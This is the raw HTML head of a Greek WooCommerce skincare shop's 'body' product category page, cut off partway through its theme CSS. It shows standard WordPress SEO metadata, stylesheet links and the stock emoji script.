

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dermacarecenter.gr/product-category/soma/
body_size: 29129
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.dermacarecenter.gr/xmlrpc.php">

	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Σώμα Archives - Derma Care Center</title>
	<link rel="canonical" href="https://www.dermacarecenter.gr/product-category/soma/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Σώμα Archives - Derma Care Center" />
	<meta property="og:url" content="https://www.dermacarecenter.gr/product-category/soma/" />
	<meta property="og:site_name" content="Derma Care Center" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.dermacarecenter.gr/product-category/soma/","url":"https://www.dermacarecenter.gr/product-category/soma/","name":"Σώμα Archives - Derma Care Center","isPartOf":{"@id":"https://www.dermacarecenter.gr/#website"},"primaryImageOfPage":{"@id":"https://www.dermacarecenter.gr/product-category/soma/#primaryimage"},"image":{"@id":"https://www.dermacarecenter.gr/product-category/soma/#primaryimage"},"thumbnailUrl":"https://www.dermacarecenter.gr/wp-content/uploads/2019/05/dermagenetic-daily-microexfoliant.jpg","breadcrumb":{"@id":"https://www.dermacarecenter.gr/product-category/soma/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.dermacarecenter.gr/product-category/soma/#primaryimage","url":"https://www.dermacarecenter.gr/wp-content/uploads/2019/05/dermagenetic-daily-microexfoliant.jpg","contentUrl":"https://www.dermacarecenter.gr/wp-content/uploads/2019/05/dermagenetic-daily-microexfoliant.jpg","width":1000,"height":1000,"caption":"Daily Microexfoliant"},{"@type":"BreadcrumbList","@id":"https://www.dermacarecenter.gr/product-category/soma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dermacarecenter.gr/"},{"@type":"ListItem","position":2,"name":"Σώμα"}]},{"@type":"WebSite","@id":"https://www.dermacarecenter.gr/#website","url":"https://www.dermacarecenter.gr/","name":"Derma Care Center","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dermacarecenter.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Derma Care Center" href="https://www.dermacarecenter.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για Derma Care Center &raquo; Σώμα Κατηγορία" href="https://www.dermacarecenter.gr/product-category/soma/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dermacarecenter.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tm-woocommerce-package-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/tm-woocommerce-package/assets/css/tm-woocommerce-package.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-rd-material-tabs-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/tm-woocommerce-package/assets/css/rd-material-tabs.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css'  href='//cdnjs.cloudflare.com/ajax/libs/Swiper/3.4.2/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.dermacarecenter.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.9.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.dermacarecenter.gr/wp-includes/css/dashicons.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tm-woocompare-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/tm-woocommerce-compare-wishlist/assets/css/tm-woocompare.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tm-woowishlist-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/tm-woocommerce-compare-wishlist/assets/css/tm-woowishlist.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://www.dermacarecenter.gr/wp-content/uploads/maxmegamenu/style.css?ver=1f4df2' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-stylefactory-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A700%2C300%7COpen+Sans%3A700%7CSix+Caps%3A400&#038;subset=greek-ext%2Clatin&#038;ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fl-bigmug-line-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/fl-bigmug-line.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fl-glypho-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/fl-glypho.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-popups-font-awesome-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/cherry-popups/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-popups-styles-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/cherry-popups/assets/css/cherry-popups-styles.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tm-builder-modules-style-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/magnific-popup.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/font-awesome.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/material-design.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/flaticon.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='stylefactory-theme-style-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.dermacarecenter.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dermacarecenter.gr/wp-json/wp/v2/product_cat/158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dermacarecenter.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dermacarecenter.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.2" />
<meta name="generator" content="WooCommerce 6.9.4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.dermacarecenter.gr/wp-content/uploads/2019/05/cropped-dermacareceter-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dermacarecenter.gr/wp-content/uploads/2019/05/cropped-dermacareceter-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dermacarecenter.gr/wp-content/uploads/2019/05/cropped-dermacareceter-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dermacarecenter.gr/wp-content/uploads/2019/05/cropped-dermacareceter-favicon-1-270x270.png" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.5;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0px;text-align: left;color: #181a1f;background-color:#ffffff;}@media (max-width: 992px) {body {font-size: 15px;}}@media (max-width: 1400px) {.sidebar {font-size: 16px;}}@media (min-width: 992px) and (max-width: 1200px) {.sidebar {font-size: 14px;}}h1 {font-style: normal;font-weight: 700;font-size: 23px;line-height: 1.1;font-family: Roboto, sans-serif;letter-spacing: 3px;text-align: inherit;color: #181a1f;}h2 {font-style: normal;font-weight: 700;font-size: 23px;line-height: 1.38;;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #181a1f;}h2 em{font-style: normal;font-weight: 300;}h3 {font-style: normal;font-weight: 700;font-size: 15px;line-height: 1.2;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #181a1f;}h4 {font-style: normal;font-weight: 300;font-size: 15px;line-height: 1.3;font-family: Roboto, sans-serif;letter-spacing: 1px;text-align: inherit;color: #181a1f;}h5 {font-style: normal;font-weight: 700;font-size: 12px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 1px;text-align: inherit;color: #181a1f;}h6 {font-style: normal;font-weight: 700;font-size: 13px;line-height: 1.4;font-family: 'Open Sans', sans-serif;letter-spacing: 1px;text-align: inherit;color: #7a7a7a;}@media (min-width: 992px) {h1 { font-size: 40px; }h2 { font-size: 40px; }h3 { font-size: 24px; }h4 { font-size: 24px; }h5 { font-size: 20px; }h6 { font-size: 14px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #f5a3c7; }a:hover { color: #181a1f; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #fff; }.invert h2 { color: #fff; }.invert h3 { color: #fff; }.invert h4 { color: #fff; }.invert h5 { color: #fff; }.invert h6 { color: #fff; }.invert a { color: #f5a3c7; }.invert a:hover { color: #ffffff; }.footer-area-wrap.invert a { color: #ffffff; }.footer-area-wrap.invert a:hover { color: #f5a3c7}.footer-area-wrap.invert a.btn:hover { color: #181a1f}/* #Layout */@media (min-width: 1200px) {.container, .isStuck #main-menu {max-width: 1788px;}}.breadcrumbs__item-target{color: #181a1f;}.post-gallery__caption{color: #ffffff;background-color: #181a1f;}/*Dynamic styles for Woo-elements *//* * Woo-elements * Listing WooCommerce Currency Switcher */header .woocommerce-currency-switcher-form ul.dd-options {background-color: #ffffff;}.top-panel .woocommerce-currency-switcher-form .dd-options li a.dd-option:hover {background: #ffffff;color: #181a1f;}/* * Woo-elements * Listing Top Menu */.top-panel__menu-list{background: #ffffff;}/* * Woo-elements * Listing line Products */.products .product .block_product_content .woocommerce-LoopProduct-link:hover{color: #181a1f;}.woocommerce .products .product .price,.woocommerce div.product .woocommerce-variation-price span.price,.woocommerce div.product span.price,.woocommerce .price, .woocommerce div.product p.price,.woocommerce.widget .woocs_price_code{font-family: Roboto, sans-serif;}.woocommerce .products .product .price ins,.woocommerce div.product .woocommerce-variation-price span.price ins,.woocommerce div.product span.price ins,.woocommerce .price ins,.woocommerce div.product p.price ins,.woocommerce.widget .woocs_price_code ins{color: #181a1f;}.invert .woocommerce .products .product .price ins,.invert .woocommerce div.product .woocommerce-variation-price span.price ins,.invert .woocommerce div.product span.price ins,.invert .woocommerce .price ins,.invert .woocommerce div.product p.price ins,.invert .woocommerce.widget .woocs_price_code ins{color: #ffffff;}.woocommerce .products .product .price del,.woocommerce div.product .woocommerce-variation-price span.price del,.woocommerce div.product span.price del,.woocommerce .price del,.woocommerce div.product p.price del,.woocommerce.widget .woocs_price_code del{color: rgb(160,162,167);}.products .product h3,.tm-categories-carousel-widget-container h3,.tm-woowishlist-widget-product h3,.tm-woocompare-widget-product h3 {font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.5;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0px;text-align: left;}.products .product.product-category h3{font-family: Roboto, sans-serif;font-weight: 700;font-size: 24px;}.woocommerce ul.products li.product-category .title_count_block h3{font-style: normal;font-weight: 700;font-size: 24px;line-height: 1.3;font-family: Roboto, sans-serif;letter-spacing: 1px;text-align: inherit;}.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block a > span,.products .product-category .title_count_block a > span,.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block a:hover > span,.products .product-category .title_count_block a:hover > span{border: 3px solid #181a1f;background: #ffffff;color: #181a1f;}.products .product-category:hover .title_count_block a > span,.product-category-widget.product-category:hover .title_count_block a > span{background: #181a1f;color: #ffffff;}.products .product-category .title_count_block>span,.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block>span {color: #181a1f;}.products .product-category > a h3:hover,.tm-categories-carousel-widget-container h3:hover,.products .product-category > a .title_count_block>span:hover,.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block>span:hover {color: #181a1f;;}.related h4,.up-sells h2,.products .product.product-list h3,.woocommerce .page-title, .woocommerce-checkout h3,.woocommerce-checkout .woocommerce-info,.woocommerce-checkout-payment .payment_methods li label,.woocommerce-checkout h2 {font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 1px;text-align: inherit;color: #181a1f;}/* * Woo-elements * Woocommerce carousel-category-products */.tm-categories-carousel-widget-container .swiper-button-next,.tm-categories-carousel-widget-container .swiper-button-prev,.tm-woocompare-list .tm-woocompare-wrapper .tablesaw-bar a.btn {color: rgb(88,90,95);}.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-next,.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-prev,.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-next,.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-prev{color: #ffffff;background: #f5a3c7;border-color: #f5a3c7;}.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-next:hover,.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-prev:hover,.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-next:hover,.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-prev:hover{color: #ffffff;background: #181a1f;border-color: #181a1f;}.tm_products_carousel_widget .swiper-pagination-bullets .swiper-pagination-bullet,.widget_product_categories_image .swiper-pagination-bullets .swiper-pagination-bullet{border-color: #181a1f;}.tm_products_carousel_widget .swiper-pagination-bullets .swiper-pagination-bullet-active,.widget_product_categories_image .swiper-pagination-bullets .swiper-pagination-bullet-active{background: #181a1f;}.invert .tm_products_carousel_widget .swiper-pagination-bullets .swiper-pagination-bullet,.invert .widget_product_categories_image .swiper-pagination-bullets .swiper-pagination-bullet{border-color: #ffffff;}.invert .tm_products_carousel_widget .swiper-pagination-bullets .swiper-pagination-bullet-active,.invert .widget_product_categories_image .swiper-pagination-bullets .swiper-pagination-bullet-active{background: #ffffff;}.tm-categories-carousel-widget-container .swiper-button-next:hover,.tm-categories-carousel-widget-container .swiper-button-prev:hover,.tm-woocompare-list .tm-woocompare-wrapper .tablesaw-bar a.btn:hover {color: #181a1f;}.swiper-container-horizontal > 